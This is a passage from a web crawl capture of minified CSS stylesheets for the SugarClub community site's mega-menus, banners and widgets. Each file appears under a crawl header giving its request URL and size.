.menu>.list>.list-item[data-has-children="true"]>a>.title::after{border-color:#101820}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"]>a:hover>.title::after,html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"].active>a>.title::after{border-top-color:#101820;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu{background:#fff}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .list-item .description{font-style:italic;font-size:10px;text-align:right;margin-top:-5px}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header .label{background:#ff8200}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a::after{border-top-color:transparent;border-right-color:transparent;border-bottom-color:#fff;border-left-color:transparent}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu{background:#fff}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .list-item .description{font-style:italic;font-size:10px;text-align:right;margin-top:-5px}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header .label{background:#ff8200}html body .partnerwelcome table td{border-bottom:0px solid #a4d233;padding:0px 0px 0px 0px}html body .partnerwelcome{border-bottom:1px solid #333f48}html body .content .message.error{background-color:#fecdd3;color:#101820;border:5px #fa374f solid}html body .content .message.warning{background-color:#fff4cc;color:#101820;border:5px solid #ffd132}html body .content .message.information{background-color:#e7ecfe;color:#101820;border:5px #517bf8 solid}html body .se-megamenu-mobile-container-sugarcrm{position:absolute;top:0;left:0;width:100%}html body .header-fragments .layout .header-top-content .header1915_wrapper .se-megamenu-horizontal:not(.se-megamenu-empty):before,html body .header1915_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a{background-color:#e8e8e8}html body .se-megamenu-mobile-container-sugarclubmain .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item:last-child>a{display:none !important}@media (max-width:670px){html body .se-megamenu-mobile-container-sugarclubmain li.list-item:last-child{display:inline-block !important}}html body .se-megamenu-mobile-container-sugarclubmain .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item:first-child>a{background-color:#ff8200;color:#fff}html body .se-megamenu-mobile-container-sugarclubmain .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item:first-child>a:hover{background-color:#003865}html body .se-megamenu-mobile-container-sugarclubmain .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item:first-child.active>a{background-color:#003865}html body .remove_shadow_and_margins{box-shadow:0px 0px #fff !important;margin-top:0px !important;margin-bottom:0px !important}html body .profile_picture_large{display:flex;justify-content:center}html body .banner.site .popup-list-count{left:0px}html body .common-home .html-content.v12_welcome_banner .user-defined-markup table td>img{cursor:text;pointer-events:none}html body .common-home .html-content.v12_welcome_banner .user-defined-markup table td>h2{cursor:default}html body .common-home .unfiltered-html-plus-by-se.remove_shadow_and_margins .content-fragment-content:before{width:100% !important;z-index:-1}html body .common-home .group-list .content-fragment-content .content-list.content .content-item .name.cell .content{display:none}html body .og-image-beachball{display:none}html body .se .u-menu-info-avatar{border:0px solid transparent}html body .banner.site .navigation-list.user-links ul .user img{border:0px solid transparent}html body .content-fragment.achievement-list .content-item.content.thumbnail{background-color:#fff !important;padding-bottom:0px !important}html body .content-fragment.achievement-list .content-item.content.thumbnail h2{display:none !important}html body .banner.site .navigation-list ul .user.with-icon:before{font-size:35px !important;line-height:35px;color:#ff8200 !important}html body .banner.site .navigation-list ul .user.with-icon{animation:pulse 3s linear infinite;font-size:1px !important;line-height:70px !important;overflow:visible;color:#079973;top:10px;width:45px;height:45px;left:10px}@-webkit-keyframes "pulse"{0%{-webkit-transform:scale(1,1);
transform:scale(1,1);
opacity:90%}
33%{-webkit-transform:scale(1.2,1.2);
transform:scale(1.2,1.2);
opacity:95%}
50%{-webkit-transform:scale(1.4,1.4);
transform:scale(1.4,1.4);
opacity:100%}
66%{-webkit-transform:scale(1.25,1.25);
transform:scale(1.2,1.2);
opacity:95%}
100%{-webkit-transform:scale(1,1);
transform:scale(1,1);
opacity:90%}}
@media (prefers-reduced-motion){html body .banner.site .navigation-list ul .user.with-icon{animation:pulse 3s linear 2}@-webkit-keyframes "pulse"{0%{-webkit-transform:scale(1,1);
transform:scale(1,1)}
33%{-webkit-transform:scale(1.25,1.25);
transform:scale(1.25,1.25)}
50%{-webkit-transform:scale(1.5,1.5);
transform:scale(1.5,1.5)}
66%{-webkit-transform:scale(1.25,1.25);
transform:scale(1.25,1.25)}
100%{-webkit-transform:scale(1,1);
transform:scale(1,1)}}
}html body .single-column .banner.site>.navigation-list.handheld ul a,html body .single-column .banner.site .container.handheld .user-links ul a::before{color:#ff8200 !important}html body .content-fragment-page.common-home .layout-region.right-sidebar .layout-region-inner .content-fragment.navigation-custom{margin-top:0px;padding:0px !important}html body .content-fragment-page.common-home .layout-region.right-sidebar .layout-region-inner .content-fragment.navigation-custom .content-fragment-content{padding:0px !important}html body .content-fragment-page.common-home .layout-region.right-sidebar .layout-region-inner .content-fragment.group-list{margin-bottom:0px;margin-top:0px}html body .content-fragment-page.common-home .layout-region.right-sidebar .layout-region-inner .content-fragment.comm-engage{margin-bottom:0px;margin-top:0px}html body .content-fragment.event-widget .content .external-preview{background-color:#ff8200;padding:10px 10px}html body .content-fragment.event-widget .content .external-preview:hover{background-color:#d0d3d4}html body .content-fragment.event-widget .content .external-preview-header h3{font-weight:500;font-size:14px;color:#009cde;margin:20px 0 2.5px 0}html body .content-fragment.event-widget .content .external-preview-header h3:first-of-type{margin-top:0}html body .content-fragment.event-widget .external-preview .abbreviated-post.shared-link{background:transparent}html body .content-fragment.event-widget .external-preview .abbreviated-post.shared-link.with-image{max-width:100%;padding-top:0px}html body .content-fragment.event-widget .external-preview .abbreviated-post.shared-link .post-thumbnail,html body .content-fragment.event-widget .content .external-preview .post-summary{display:none}html body .content-fragment.event-widget .external-preview .abbreviated-post.shared-link.abbreviated-post .post-name a,html body .content-fragment.event-widget .external-preview .abbreviated-post.shared-link .post-name a{font-size:18px;line-height:1.1em;font-weight:800;color:#fff !important}html body .content-fragment.event-widget .external-preview .abbreviated-post.shared-link.abbreviated-post .post-application a,html body .content-fragment.event-widget .external-preview .abbreviated-post.shared-link .post-application a{color:#fff !important;font-style:italic;font-weight:400;font-size:125%}html body .content-fragment.event-widget .content .external-preview .post-application{font-weight:800 !important}html body .content-peek .content-peek-actions li a{font-size:13px}html body .content-fragment.article-breadcrumbs,html body .content-fragment.article-category{padding-bottom:0px !important;box-shadow:0px 0px !important}html body .content-fragment.article-category .content-fragment-content .content.full.text.round h1.name{margin-bottom:0px !important}html body .content-fragment.threaded-thread .content-fragment-content span.user-role{margin-right:5px}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-1077-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132168724448
body_size: -104
content:
.content-fragment.raw-content .outer-wrapper{position:absolute;left:0;right:0}.content-fragment.raw-content .outer-wrapper>.inner-wrapper{margin-left:auto;margin-right:auto;min-width:671px;max-width:1268px;padding-left:10px;padding-right:10px}@media only screen and (max-width:671px){.content-fragment.raw-content .outer-wrapper>.inner-wrapper{max-width:100%;min-width:100%}}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-2351-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132170774442
body_size: -106
content:
.content-fragment.raw-content .outer-wrapper{position:absolute;left:0;right:0}.content-fragment.raw-content .outer-wrapper>.inner-wrapper{margin-left:auto;margin-right:auto;min-width:671px;max-width:1268px;padding-left:10px;padding-right:10px}@media only screen and (max-width:671px){.content-fragment.raw-content .outer-wrapper>.inner-wrapper{max-width:100%;min-width:100%}}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-2352-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/render_2D00_styles.less?_=638736132171914444
body_size: 7530
content:
.header-fragments .layout .header-top-content .header2352_wrapper .se-megamenu-horizontal:not(.se-megamenu-empty):before{content:" ";position:absolute;display:block;width:100%;left:0;right:0;z-index:1;height:50px;background:#fff}@media screen and (max-width:670px){.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal{display:none}}.header2352_wrapper .se-megamenu{box-sizing:border-box;margin:0;padding:0}.header2352_wrapper .se-megamenu ul.list,.header2352_wrapper .se-megamenu li.list-item{list-style-type:none;margin:0;padding:0}.header2352_wrapper .se-megamenu .list-item a{position:relative;display:block;cursor:pointer;text-decoration:none;word-wrap:break-word}.header2352_wrapper .se-megamenu .menu{position:relative}.header2352_wrapper .se-megamenu .menu ul.list{display:block;white-space:nowrap}.header2352_wrapper .se-megamenu .menu li.list-item{display:inline-block;position:relative;vertical-align:middle}.header2352_wrapper .se-megamenu .menu li.list-item .description{display:none}.header2352_wrapper .se-megamenu .menu button.expand{background:transparent;border:none;padding:0;cursor:pointer;position:absolute;right:0;top:0;z-index:1;height:100%;width:22px}.header2352_wrapper .se-megamenu .submenu{position:fixed;top:0;left:0;box-sizing:border-box;overflow-x:hidden;overflow-y:auto;overscroll-behavior-y:contain}.header2352_wrapper .se-megamenu .submenu ul.list,.header2352_wrapper .se-megamenu .submenu li.list-item{display:block;white-space:normal}.header2352_wrapper .se-megamenu .submenu li.list-item .description{display:block;margin-top:5px}.header2352_wrapper .se-megamenu .submenu .header{display:flex;justify-content:space-between;height:70px;align-items:center;background-size:cover;background-repeat:no-repeat;background-position:50%}.header2352_wrapper .se-megamenu .submenu .header .label{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:10px 20px;max-width:60%}.header2352_wrapper .se-megamenu .submenu .header .avatar{width:50px;height:50px;border-radius:25px;margin-right:10px;background-size:cover;background-position:50%;background-repeat:no-repeat}.header2352_wrapper .se-megamenu [data-has-image="false"]{display:none}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal{background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu{font-family:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a{padding:0 22px;z-index:1;background:#fff;color:#003865;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a>.title{line-height:50px;text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-selected="true"]>a:after{content:" ";display:block;bottom:0px;position:absolute;width:100%;left:0;right:0;border-bottom:2px solid #003865}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a:hover{color:#e8e8e8;background:#003865}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a:hover>.title{text-decoration:none}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a:after,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item>a:hover:after{content:" ";display:block;bottom:0px;position:absolute;width:100%;left:0;right:0;border-bottom:2px solid #003865}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"]>a>.title::after{content:"";width:0;height:0;border-style:solid;border-width:4px 3.5px 0;border-color:transparent transparent transparent;position:absolute;top:50%;transform:translate(0,-50%);display:inline-block;right:7px;z-index:1}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"]>a:hover>.title::after,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item[data-has-children="true"].active>a>.title::after{border-color:transparent transparent transparent}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a::after{display:block;position:absolute;content:"";width:0;height:0;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent transparent;top:50px;left:20px}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header{position:relative;height:74px}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header .label{position:absolute;max-width:100%;bottom:0;left:0;right:0;padding:10px 82px 10px 20px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);background:#003865;color:#fff;font-size:15px;font-weight:600}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header .avatar{border-radius:0;width:52px;height:52px;position:absolute;z-index:1;right:20px;bottom:-6px;margin:0;box-shadow:2px 2px 2px 2px rgba(0,0,0,0.3)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .list-item[data-has-children="true"]>a::after{content:"❯";position:absolute;top:50%;transform:translate(0,-50%);display:inline-block;font-size:11px;right:8px;z-index:1}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"][data-has-custom-html="true"]{width:auto;min-width:300px}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]{width:300px;background:#003865;padding:15px 0;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.header{display:none}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item>a{color:#fff;background:#003865;font-size:inherit;padding:7px 20px}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#007db9;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item:hover>a{color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="1"]>.list>.list-item:hover>a>.title{text-decoration:none}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="2"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="3"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="4"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="5"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="6"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="7"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="8"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="9"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal 